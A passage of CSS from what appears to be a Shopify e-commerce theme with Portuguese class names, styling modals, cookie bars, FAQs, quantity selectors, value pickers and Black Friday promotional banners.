.newsletter--compact .newsletter__form {
	padding-bottom: 0
}

.newsletter--compact .newsletter__text {
	margin-top: 16px
}

.quick-links {
	display: flex;
	flex-wrap: wrap;
	text-align: center;
	border-radius: 3px;
	list-style: none;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	font-size: calc(var(--default-text-font-size) + 1px)
}

.quick-links__link {
	display: flex;
	justify-content: center;
	align-items: center;
	flex: 0 0 auto;
	width: 50%;
	box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
	padding: 20px 10px;
	word-break: break-all;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	text-transform: none;
	transition: color .2s ease-in-out
}

.quick-links__link:hover {
	color: var(--accent-color)
}

.quick-links__link--grow {
	flex-grow: 1
}

.quick-links__image-container {
	display: block;
	margin: 0 auto;
	flex: 1 1 auto;
	font-size: 0
}

.quick-links__image-ie-fix {
	margin: 0 auto;
	transition: transform .3s ease-in-out
}

@media screen and (min-width:641px) {
	.text-with-icons--boxed {
		display: flex;
		flex-wrap: nowrap;
		margin: 0;
		padding: 0
	}

	.text-with-icons--boxed .text-with-icons__item {
		margin: 0;
		flex: 1 0 0
	}

	.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
		border-top: none;
		border-left: 1px solid var(--border-color)
	}

	.pagination__nav {
		display: block
	}

	.pagination__page-count {
		display: none
	}

	.card .pagination {
		padding: 20px 30px
	}

	.plus-button--large {
		width: 14px;
		height: 14px
	}

	.plus-button--large::before {
		width: 14px
	}

	.plus-button--large::after {
		height: 14px
	}

	.shopify-challenge__container {
		margin-top: 100px;
		margin-bottom: 100px
	}

	.shopify-policy__title {
		margin: 30px 0
	}

	.shopify-policy__title h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
		line-height: 1.45
	}

	.announcement-bar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		text-align: left
	}

	.announcement-bar__inner {
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		padding: 5px 0;
		font-size: 14px
	}

	.announcement-bar__content {
		padding: 7px 0
	}

	.announcement-bar__content--center {
		margin-left: auto;
		padding-left: 0;
		padding-left: var(--announcement-bar-button-width, 0)
	}

	.announcement-bar__button {
		padding: 7px 18px 7px 15px;
		background: var(--header-accent-color);
		color: var(--secondary-background);
		box-shadow: 0 1px var(--header-accent-color)
	}

	.announcement-bar__button svg {
		display: inline-block;
		width: 20px;
		height: 17px;
		margin-right: 12px;
		vertical-align: text-bottom
	}

	.announcement-bar__close-container {
		position: relative
	}

	.announcement-bar__close {
		position: absolute;
		top: 25px;
		right: 0;
		color: var(--heading-color);
		transition: color .2s ease-in-out
	}

	.announcement-bar__close:hover {
		color: var(--accent-color)
	}

	.announcement-bar__close svg {
		width: 19px;
		height: 19px
	}

	.announcement-bar__newsletter {
		height: 0;
		overflow: hidden;
		visibility: hidden;
		text-align: center;
		transition: height .5s cubic-bezier(.77, 0, .175, 1), visibility .5s cubic-bezier(.77, 0, .175, 1)
	}

	.announcement-bar__newsletter[aria-hidden=false] {
		visibility: visible
	}

	.announcement-bar__newsletter-inner {
		margin: 50px 0
	}

	.offer-item {
		padding: 28px 30px
	}

	.offer-item__image-wrapper {
		min-width: 110px;
		max-width: 110px
	}

	.quick-links__link {
		padding: 24px;
		width: 33.333333%
	}
}

.breadcrumb__list {
	display: flex;
	align-items: center;
	list-style: none
}

.breadcrumb__list svg {
	margin: 0 7px;
	width: 6px;
	height: 8px;
	vertical-align: inherit
}

.loading-bar {
	position: fixed;
	top: 0;
	left: 0;
	height: 3px;
	width: 0;
	opacity: 0;
	background: var(--accent-color);
	transition: width .25s ease-in-out;
	z-index: 50;
	pointer-events: none
}

.empty-state {
	margin: 100px 0;
	text-align: center
}

.empty-state--tight {
	margin: 40px 0
}

.empty-state__heading {
	margin-bottom: 15px
}

.empty-state__text {
	margin-bottom: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.empty-state__quick-form {
	max-width: 410px;
	margin: 40px auto 25px
}

.empty-state__button-container {
	margin-top: 16px
}

.empty-state__button {
	min-width: 230px
}

.empty-state__icon {
	position: relative;
	display: inline-block;
	margin-bottom: 6px
}

.empty-state__icon .icon--package {
	width: 46px;
	height: 46px
}

.empty-state__icon .icon--address {
	width: 46px;
	height: 45px
}

.contact__store-heading,
.contact__store-image,
.empty-state__icon-description,
.faq__group {
	margin-bottom: 30px
}

.empty-state__count {
	position: absolute;
	top: 2px;
	right: -9px;
	height: 20px;
	width: 20px;
	line-height: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-align: center;
	background: var(--accent-color);
	color: var(--header-text-color);
	border-radius: 100%
}

.modal__dialog,
.modal__header {
	background: var(--secondary-background)
}

.modal__close,
.quantity-selector__button:not([disabled]):hover {
	color: var(--heading-color)
}

.payment-list {
	flex-wrap: wrap;
	display: block;
	text-align: center;
	top: -3px;
	position: relative
}

.modal,
.modal::before {
	position: fixed;
	pointer-events: none;
	left: 0;
	top: 0
}

.payment-list__item {
	width: 38px;
	height: 24px;
	margin: 4px
}

.payment-list__item2 {
	width: 38px;
	height: 32px;
	margin: 2px
}

.payment-list__item4 {
	width: 38px;
	height: 32px;
	margin: 1px
}

.payment-list__item7 {
	width: 28px;
	height: 24px;
	margin: 1px
}

.payment-list__item5 {
	width: 20px;
	height: 20px;
	margin: 0 1px 8px
}

.payment-list__item8 {
	width: 16px;
	height: 16px;
	margin: 0 1px 6px
}

.payment-list__item3 {
	width: 20px;
	height: 20px;
	margin: 0 2px 8px
}

.payment-list--centered {
	justify-content: center
}

.layout {
	margin-bottom: 70px
}

.layout .layout {
	margin-top: 18px;
	margin-bottom: 0
}

.layout__section {
	margin-bottom: 18px
}

@media screen and (min-width:1000px) {
	.quick-links__link {
		width: 16.66666667%
	}

	.layout {
		display: flex;
		margin-left: -15px;
		margin-right: -15px
	}

	.layout--pad {
		padding-top: 25px
	}

	.layout__section {
		margin: 0 15px;
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.layout__section:only-child {
		max-width: 680px;
		margin-left: auto;
		margin-right: auto
	}

	.layout__section--secondary {
		flex: none;
		width: 260px
	}

	.layout__section--large-secondary {
		flex: none;
		width: 320px
	}

	.contact__store-info {
		margin-top: 0;
		margin-left: 25px
	}
}

@media screen and (min-width:1280px) {
	.layout__section--secondary {
		width: 288px
	}

	.layout__section--large-secondary {
		width: 365px
	}
}

.modal,
.modal::before,
.modal__dialog {
	width: 100%;
	height: 100%
}

.modal {
	margin: 0 auto;
	z-index: 10;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.modal::before {
	content: "";
	background: rgba(0, 0, 0, .35)
}

.modal[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	pointer-events: auto
}

.modal[aria-hidden=false] .modal__dialog {
	transform: scale(1);
	transition: transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.modal__dialog {
	position: absolute;
	max-height: 100vh;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transform: scale(.9);
	transition: transform .25s ease-in-out, visibility .25s ease-in-out
}

.modal__loader {
	display: none;
	padding: 60px 0;
	text-align: center
}

.modal__loader .icon--search-loader {
	width: 35px;
	height: 35px;
	color: var(--accent-color)
}

.modal__header {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid var(--border-color);
	z-index: 1
}

.modal__content,
.modal__header {
	padding: 20px
}

.modal__header+.modal__content {
	padding-top: 30px
}

.modal__close {
	z-index: 1
}

.modal__close svg {
	display: block;
	width: 20px;
	height: 20px
}

.modal.is-loading .modal__loader,
.value-picker__close svg {
	display: block
}

@media screen and (max-width:640px) {
	.modal__content--ios-push {
		padding-bottom: 45px
	}
}

.icon-state {
	position: relative;
	vertical-align: middle
}

.icon-state .icon-state__primary,
.icon-state .icon-state__secondary {
	display: block;
	transition: opacity .35s ease-in-out, transform .35s ease-in-out
}

.icon-state .icon-state__secondary {
	position: absolute;
	top: 50%;
	left: 0;
	opacity: 0;
	transform: translateY(-50%) scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__primary {
	opacity: 0;
	transform: scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__secondary {
	opacity: 1;
	transform: translateY(-50%) scale(1)
}

.quantity-selector {
	display: inline-flex;
	align-items: center;
	height: 38px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	border: none;
	border-radius: var(--border-radius-theme);
	background: #f5f5f5;
	box-shadow: 0 2px 5px -3px #0000005e;
	vertical-align: middle
}

.quantity-selector .icon--minus {
	width: 10px;
	height: 2px
}

.quantity-selector .icon--plus {
	width: 10px;
	height: 10px
}

.quantity-selector__button {
	display: flex;
	align-items: center;
	padding: 0 12px;
	color: rgba(var(--text-color-rgb), .6);
	height: 100%;
	transition: color .2s ease-in-out;
	touch-action: manipulation
}

.quantity-selector__value {
	-moz-appearance: none;
	appearance: none;
	padding: 0 5px;
	min-width: 32px;
	text-align: center;
	border: none;
	background: 0 0
}

.quantity-selector__value:focus {
	outline: 0
}

.shipping-estimator__results {
	margin: 24px 0 2px;
	font-size: 1rem
}

.shipping-estimator__results p {
	margin-bottom: 6px
}

.shipping-estimator__results ul {
	color: var(--heading-color)
}

.cookie-bar {
	position: fixed;
	bottom: 80px;
	left: 0;
	opacity: 0;
	transform: translateY(100%);
	width: 100%;
	z-index: 3;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));
	transition: transform .35s ease-in-out, opacity .35s ease-in-out, visibility .35s ease-in-out
}

.cookie-bar[aria-hidden=false] {
	visibility: visible;
	transform: translateY(0);
	opacity: 1
}

.cookie-bar__inner {
	max-width: 960px;
	margin: 0 auto;
	padding: 15px;
	z-index: 4;
	border-radius: 10px;
	background: var(--secondary-background);
	box-shadow: 0 1px 4px 1px rgba(0, 0, 0, .1)
}

.cookie-bar__text {
	line-height: 1.45;
	color: #838383
}

.exit-popup__close,
.popup-newsletter__close {
	position: absolute;
	color: var(--heading-color)
}

.cookie-bar__button {
	margin-top: 12px;
	padding: 0 16px;
	line-height: 30px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--primary-button-background)
}

.password {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	height: 100vh;
	padding: 20px 0
}

@supports (--css:variables) {
	.password {
		height: calc(100vh - 0px);
		height: calc(100vh - var(--header-height, 0px))
	}
}

.password__content {
	display: flex;
	align-items: center;
	flex: 1 0 auto;
	text-align: center
}

.password__footer {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	text-align: center
}

.password__footer-social {
	display: flex;
	justify-content: center;
	margin-top: 15px
}

.password__powered-by a {
	display: inline-block;
	margin-left: 4px;
	vertical-align: bottom
}

.password__powered-by svg {
	width: 98px;
	height: 28px
}

.password__admin-link {
	display: block;
	margin-left: 18px
}

.faq {
	margin: 40px 0 70px
}

.faq__title {
	margin-bottom: 20px;
	text-align: center
}

.faq__item {
	padding: 20px;
	background: var(--secondary-background);
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.faq__item+.faq__item {
	border-top: none
}

.faq__question {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	text-align: left
}

.faq__question .plus-button {
	margin-left: 40px
}

.faq__answer {
	margin: 10px 30px 0 0
}

.faq__group-title,
.popup-newsletter__content {
	text-align: center
}

.expandable-content[aria-expanded],
.expandable-content__toggle,
.image-popup {
	border-radius: var(--border-radius-theme)
}

@media screen and (min-width:1000px) {
	.template-password .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.password {
		padding: 40px 0
	}

	.password__footer {
		text-align: left
	}

	.password__footer--with-social {
		display: flex;
		width: 100%;
		justify-content: space-between
	}

	.password__admin-link {
		display: inline-block
	}

	.password__footer-social {
		margin-top: 0
	}

	.faq__group {
		margin-bottom: 0
	}

	.faq__group+.faq__group {
		margin-top: 50px
	}
}

.modal--newsletter {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--newsletter .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.popup-newsletter__title {
	text-align: center;
	margin-bottom: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popup-newsletter__close {
	right: 20px;
	top: 16px
}

.popup-newsletter__close svg {
	width: 15px;
	height: 15px
}

@media screen and (min-width:641px) {
	.empty-state {
		margin: 170px 0
	}

	.empty-state--extra-tight {
		margin: 40px 0
	}

	.empty-state--tight {
		margin: 105px 0
	}

	.layout {
		margin-bottom: 100px
	}

	.layout .layout,
	.popup-newsletter__form {
		margin-top: 30px
	}

	.modal {
		display: flex;
		justify-content: center;
		align-items: center
	}

	.modal__dialog {
		width: 580px;
		height: auto;
		max-height: calc(100% - 80px);
		border-radius: var(--border-radius-theme)
	}

	.modal__dialog--stretch {
		width: calc(100% - 80px);
		margin-left: auto;
		margin-right: auto;
		max-width: 1200px
	}

	.modal__content,
	.modal__header {
		padding: 30px
	}

	.modal__header {
		position: relative;
		display: block;
		padding-bottom: 0;
		text-align: center;
		border-bottom: none
	}

	.modal__close {
		position: absolute;
		right: 28px;
		top: 28px
	}

	.modal__description {
		margin-top: -18px
	}

	.cookie-bar,
	.cookie-bar__button {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.cookie-bar {
		bottom: 25px
	}

	.cookie-bar__inner {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 20px 30px 20px 25px
	}

	.cookie-bar__text {
		line-height: 1.25
	}

	.cookie-bar__button {
		flex: none;
		margin-left: 25px;
		margin-top: 0;
		padding: 0 18px;
		line-height: 36px
	}

	.contact {
		margin-bottom: 90px
	}

	.faq {
		margin: 70px 0 115px
	}

	.faq__title {
		margin-bottom: 25px;
		margin-left: 0
	}

	.faq__item {
		padding: 20px 30px;
		border: 1px solid var(--border-color);
		border-radius: 3px 3px 0 0
	}

	.faq__item+.faq__item {
		border-radius: 0
	}

	.faq__item:last-child {
		border-radius: 0 0 3px 3px
	}

	.modal--newsletter {
		height: 100%
	}

	.modal--newsletter .modal__dialog {
		max-width: 540px;
		padding: 64px 80px 80px
	}

	.popup-newsletter__close {
		position: absolute;
		right: 30px;
		top: 24px
	}

	.popup-newsletter__close svg {
		width: 20px;
		height: 20px
	}

	.popup-newsletter__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))
	}
}

.modal--exit-popup {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--exit-popup .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.exit-popup__title {
	text-align: center;
	margin-bottom: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
	line-height: 1.2;
	font-size: 40px !important
}

.exit-popup__subheading {
	text-align: center;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.exit-popup__close {
	right: 18px;
	top: 12px
}

.exit-popup__close svg {
	width: 14px;
	height: 14px
}

.exit-popup__pay-more {
	display: block;
	margin-top: 20px;
	text-align: center;
	margin-left: auto;
	margin-right: auto
}

.image-popup {
	margin-bottom: 32px
}

.drawer {
	position: fixed;
	top: 0;
	right: 0;
	height: 100vh;
	width: 100vw;
	z-index: 5;
	transition: visibility .35s linear
}

.drawer::before,
.drawer__inner {
	position: absolute;
	top: 0;
	height: 100%
}

.drawer::before {
	content: "";
	left: 0;
	width: 100%;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.drawer__inner {
	right: 0;
	width: 100%;
	max-width: 345px;
	margin-left: auto;
	background: #fff;
	transform: translateX(100%);
	transition: transform .35s cubic-bezier(.645, .045, .355, 1)
}

.expandable-content__toggle,
.value-picker-button--pill,
.value-picker__inner {
	background: var(--secondary-background)
}

.drawer[aria-hidden=false]::before,
.value-picker[aria-hidden=false]::before {
	opacity: .4
}

.drawer[aria-hidden=false] .drawer__inner {
	transform: translateX(0)
}

.link-search-results:not(:only-child) {
	margin-top: 40px
}

.link-search-results__link {
	display: block;
	padding: 8px 20px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.link-search-results__link:focus,
.link-search-results__link:hover {
	background: var(--accent-background);
	color: var(--accent-color);
	outline: 0
}

.expandable-content[aria-expanded] {
	position: relative;
	max-height: 320px;
	overflow: hidden;
	transition: .2s ease-in-out
}

.expandable-content__toggle {
	position: absolute;
	display: flex;
	align-items: center;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 16px 20px;
	visibility: hidden;
	opacity: 0;
	color: var(--accent-color);
	text-align: left;
	z-index: 1;
	transition: opacity .1s ease-in-out, visibility .1s ease-in-out
}

.expandable-content__toggle::before {
	position: absolute;
	content: "";
	bottom: 100%;
	left: 0;
	width: 100%;
	height: 50px;
	pointer-events: none;
	background: linear-gradient(rgba(var(--secondary-background-rgb), 0), rgba(var(--secondary-background-rgb), .4) 15%, var(--secondary-background))
}

.expandable-content__toggle-icon {
	position: relative;
	margin-right: 15px;
	width: 10px;
	height: 10px;
	transition: transform .2s ease-in-out
}

.expandable-content__toggle-icon::after,
.expandable-content__toggle-icon::before {
	content: "";
	position: absolute;
	background: currentColor;
	transition: transform .2s ease-in-out;
	transform: translate(-50%, -50%);
	top: 50%;
	left: 50%
}

.expandable-content__toggle-icon::before {
	width: 2px;
	height: 10px
}

.expandable-content__toggle-icon::after {
	width: 10px;
	height: 2px
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon {
	transform: rotateZ(90deg)
}

.boxPrevisualiza>p,
.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,
.hidden,
.value-picker .icon--nav-triangle-borderless {
	display: none
}

.value-picker-button--pill,
.value-picker__header {
	display: flex;
	border-bottom: 1px solid var(--border-color)
}

.expandable-content--expandable .expandable-content__toggle {
	visibility: visible;
	opacity: 1
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before {
	height: 0
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.promo-block__image-wrapper {
		background-position: right calc(100% + 35px)
	}

	.promo-block:hover .promo-block__image-wrapper {
		background-position: right calc(100% + 15px)
	}

	.features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover {
		transform: scale(1.07)
	}

	.section__action-link:hover {
		transform: translateX(0)
	}

	.section__action-link:hover svg {
		opacity: 1;
		right: 0
	}

	.social-media__item:hover svg {
		opacity: 1
	}

	.social-media__item--facebook:hover svg {
		color: #3b5998
	}

	.social-media__item--twitter:hover svg {
		color: #1da1f2
	}

	.social-media__item--pinterest:hover svg {
		color: #bd081c
	}

	.social-media__item--instagram:hover svg {
		color: #d83776
	}

	.social-media__item--youtube:hover svg {
		color: red
	}

	.social-media__item--vimeo:hover svg {
		color: #1ab7ea
	}

	.social-media__item--linkedin:hover svg {
		color: #0077b5
	}

	.social-media__item--snapchat:hover svg {
		color: #f5dc30
	}

	.social-media__item--tumblr:hover svg {
		color: #35465c
	}

	.social-media__item--fancy:hover svg {
		color: #494e58
	}

	.social-media__item--rss:hover svg {
		color: #f26522
	}

	.features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix {
		transform: scale(1.05)
	}

	[data-tooltip]::after,
	[data-tooltip]::before {
		position: absolute;
		visibility: hidden;
		z-index: 1;
		opacity: 0;
		transition: visibility .2s ease-in-out, opacity .2s ease-in-out
	}

	[data-tooltip] {
		position: relative
	}

	[data-tooltip]::before {
		content: attr(data-tooltip);
		bottom: calc(100% + 3px);
		left: 50%;
		padding: 2px 11px;
		white-space: nowrap;
		background: var(--accent-color);
		color: var(--secondary-background);
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		pointer-events: none;
		border-radius: 3px;
		box-shadow: 0 1px rgba(0, 0, 0, .065);
		transform: translateX(-50%)
	}

	[data-tooltip]::after {
		content: "";
		left: calc(50% - 7px);
		bottom: calc(100% - 2px);
		width: 0;
		height: 0;
		border-width: 6px;
		border-style: solid;
		border-color: transparent transparent var(--accent-color) var(--accent-color);
		transform: rotate(-45deg);
		box-shadow: -1px 1px 1px 0 rgba(0, 0, 0, .1)
	}

	[data-tooltip]:hover::after,
	[data-tooltip]:hover::before {
		opacity: 1;
		visibility: visible
	}

	[data-tooltip-position=bottom-left]::before {
		top: calc(100% + 4px);
		bottom: auto;
		left: auto;
		right: -6px;
		transform: none
	}

	[data-tooltip-position=bottom-left]::after {
		top: calc(100% - 1px);
		transform: rotate(135deg);
		left: calc(50% - 6px)
	}

	.expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon {
		transform: rotateZ(45deg)
	}
}

.menu-item__title {
	margin-bottom: .75em
}

.menu-item__link-item {
	padding: 5px 0
}

.value-picker-button svg {
	width: 9px;
	height: 7px;
	margin-left: 10px;
	transition: transform .2s ease-in-out
}

input.qtyminus,
input.qtyplus {
	color: #8188a1;
	font-weight: 700;
	font-size: 18px;
	box-sizing: border-box;
	margin: 0
}

.value-picker-button--pill {
	position: relative;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	padding: 14px 20px;
	text-align: left
}

.value-picker,
.value-picker::before {
	position: fixed;
	width: 100vw;
	height: 100vh;
	left: 0
}

.value-picker-button--pill svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.value-picker-button--pill path {
	stroke-width: 2px
}

.value-picker {
	bottom: 0;
	z-index: 5;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: visibility .35s ease-in-out
}

.value-picker::before {
	content: "";
	top: 0;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.value-picker[aria-hidden=false] .value-picker__inner {
	transform: translateY(0)
}

.value-picker__inner {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	transform: translateY(100%);
	transition: visibility .2s ease-in-out, transform .2s ease-in-out
}

.value-picker__header {
	align-items: center;
	justify-content: space-between;
	padding: 17px 20px 16px
}

.value-picker__header .icon--close {
	width: 17px;
	height: 17px;
	color: var(--heading-color)
}

.value-picker__choice-list {
	padding: 15px 0;
	max-height: 430px;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none;
	list-style: none
}

.value-picker__choice-item {
	display: block;
	position: relative;
	width: 100%;
	text-align: left;
	padding: 8px 50px 7px 20px
}

.value-picker__choice-item svg {
	position: absolute;
	width: 13px;
	height: 11px;
	right: 20px;
	top: 17px;
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.value-picker__choice-item.is-selected {
	color: var(--accent-color)
}

.value-picker__choice-item.is-selected svg {
	transform: scale(1)
}

@media screen and (min-width:641px) {
	.modal--exit-popup {
		height: 100%
	}

	.modal--exit-popup .modal__dialog {
		max-width: 540px;
		padding: 40px
	}

	.exit-popup__close {
		position: absolute;
		right: 18px;
		top: 12px
	}

	.exit-popup__close svg {
		width: 14px;
		height: 14px
	}

	.exit-popup__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))
	}

	.exit-popup__form {
		margin-top: 30px
	}

	.exit-popup__pay-more {
		margin-top: 18px
	}

	.link-search-results:not(:only-child) {
		margin-top: 60px
	}

	.expandable-content__toggle {
		padding-left: 30px;
		padding-right: 30px
	}

	.value-picker::before,
	.value-picker__choice-item.is-selected svg,
	.value-picker__choice-item:hover svg,
	.value-picker__header {
		display: none
	}

	.value-picker-wrapper {
		position: relative
	}

	.value-picker {
		position: absolute;
		width: auto;
		height: auto;
		top: calc(100% + 10px);
		left: auto;
		right: -25px;
		bottom: auto;
		min-width: 160px;
		box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
		visibility: hidden;
		opacity: 0;
		transform: scale(.9);
		background: #fff;
		color: #677279;
		z-index: 4;
		cursor: auto;
		border-radius: 3px;
		transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
		will-change: transform
	}

	.value-picker[data-picker-position=top] {
		top: auto;
		bottom: calc(100% + 10px)
	}

	.value-picker[aria-hidden=false] {
		visibility: visible;
		opacity: 1;
		transform: scale(1.001);
		transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
	}

	.value-picker .icon--nav-triangle-borderless {
		display: block;
		position: absolute;
		bottom: 100%;
		right: 20px;
		width: 18px;
		height: 8px;
		z-index: 2;
		-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
		filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
	}

	.value-picker[data-picker-position=top] .icon--nav-triangle-borderless {
		bottom: auto;
		top: 100%;
		transform: rotateZ(180deg)
	}

	.value-picker__inner {
		position: relative;
		width: auto;
		transform: none !important;
		transition: none;
		border-radius: 3px
	}

	.value-picker__choice-list {
		padding: 15px 0;
		max-height: none;
		white-space: nowrap;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
	}

	.value-picker__choice-item {
		display: block;
		padding: 2px 25px;
		cursor: pointer;
		transition: color .15s ease-in-out, background .15s ease-in-out
	}

	.value-picker__choice-item.is-selected,
	.value-picker__choice-item:hover {
		background: var(--accent-background);
		color: var(--accent-color);
		font-weight: 400
	}

	.value-picker--small {
		min-width: 105px;
		right: -2px
	}

	.value-picker--small .value-picker__choice-list {
		padding: 10px 0;
		font-size: .85rem
	}

	.value-picker--small .value-picker__choice-item {
		padding: 2px 18px
	}

	.value-picker--small .icon--nav-triangle-borderless {
		right: 11px
	}

	.value-picker--auto {
		min-width: 0
	}
}

.qty,
input.qtyminus,
input.qtyplus {
	height: 100%;
	background: 0 0;
	vertical-align: middle
}

.mobileannouncement,
input.qtyminus,
input.qtyplus {
	text-align: center;
	padding: 0
}

input.qtyplus {
	width: 100%;
	border-radius: 0 var(--border-radius-theme) var(--border-radius-theme) 0;
	border: none
}

input.qtyminus {
	width: 100%;
	border-radius: var(--border-radius-theme) 0 0 var(--border-radius-theme);
	border: none
}

.display-align-btn-add-qty {
	display: flex;
	gap: 8px;
	flex-direction: row;
	align-items: stretch
}

.qty-align {
	height: 100%;
	display: flex;
	flex-direction: row;
	align-items: center
}

.qty-border {
	border: 2px solid #bbbfce7d;
	border-radius: var(--border-radius-btn);
	width: 100%
}

.qty {
	font-weight: 600;
	width: 100%;
	text-align: center;
	border: none;
	cursor: default;
	-webkit-appearance: none;
	display: inline-block
}

.apartirde,
.span-black-discount {
	font-weight: 700
}

.mobileannouncement {
	margin-bottom: 0
}

.mobileannouncement>img {
	max-height: 100%;
	margin: auto
}

.img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}

@media screen and (min-width:639px) {
	.mobileannouncement {
		display: none
	}
}

.desktopannouncement {
	text-align: -webkit-center
}

@media screen and (max-width:639px) {
	.desktopannouncement {
		display: none
	}
}

.apartirde {
	font-size: 10pt;
	color: var(--product-cor-do-preco);
	flex: auto;
	display: block
}

.announcesvg {
	width: 22px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 5px
}

@media(min-width:769px) {
	.botaoflutuante {
		display: none
	}
}

#clicar {
	width: 100%
}

@media(max-width:768px) {
	.botaoflutuante {
		position: fixed;
		bottom: 0;
		background: var(--btn-primary-color-buy);
		color: var(--btn-primary-color-buy-text);
		z-index: 99;
		width: 100%;
		padding: 0
	}

	.botaoflutuante button {
		width: 100%
	}
}

.blackweek-span,
.neon-black-friday,
.span-black-discount {
	font-family: Montserrat, sans-serif;
	color: #fff
}

.div-black-discount {
	background-color: #000;
	text-align: center;
	padding: 10px;
	font-size: 18px
}

.neon-black-friday {
	font-weight: 900;
	text-shadow: 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 3px #ff2d3c, 0 0 15px #ff2d3c, 0 0 7px #ff2d3c, 0 0 20px #ff2d3c, 0 0 25px #ff2d3c
}

.payment-list__item10 {
	width: 33px;
	height: 32px;
	margin: 4px
}

.color-line2 {
	background: linear-gradient(to right, #191919 0, #ff2d3c 30%, #da0000 50%, #ff2d3c 75%, #191919 100%);
	width: 100%;
	height: 45px;
	padding: 5px;
	text-align: center;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center
}

.blackweek-bar-img {
	height: 100%;
	margin-right: 10px
}

.blackweek-span {
	font-weight: 600;
	font-size: 10pt
}

.blackweek-bold {
	font-weight: 800
}

@media (min-width:800px) {
	.blackweek-span {
		font-size: 25pt
	}
}

@media (min-width:576px) {
	.blackweek-bar-img {
		margin-right: 20px
	}

	.color-line2 {
		height: 70px
	}

	.blackweek-span {
		font-size: 20pt
	}
}

.search-agp {
	display: -webkit-box
}

.ud_rastreio form aside,
.ud_rastreio section {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	padding: 20px !important;
	box-shadow: 0 12px 24px rgb(0 0 0 / 5%) !important;
	background: #fff
}

.ud_rastreio form aside input {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	background: #f7f7f7;
	padding: 10px 18px !important;
	color: #33333a !important
}

.ud_rastreio form aside button {
	font-size: 12px !important;
	border-radius: var(--border-radius-theme) !important;
	width: 100%
}

.bandeiras-background-top {
	padding: 12px 20px 1px;
	border-radius: var(--border-radius-theme) var(--border-radius-theme) 0 0;
	background: #f5f5f5;
	margin-top: 24px;
	display: flex
}

.bandeiras-background-bottom {
	padding: 8px;
	background: #fff;
	border-radius: 0 0 var(--border-radius-theme) var(--border-radius-theme);
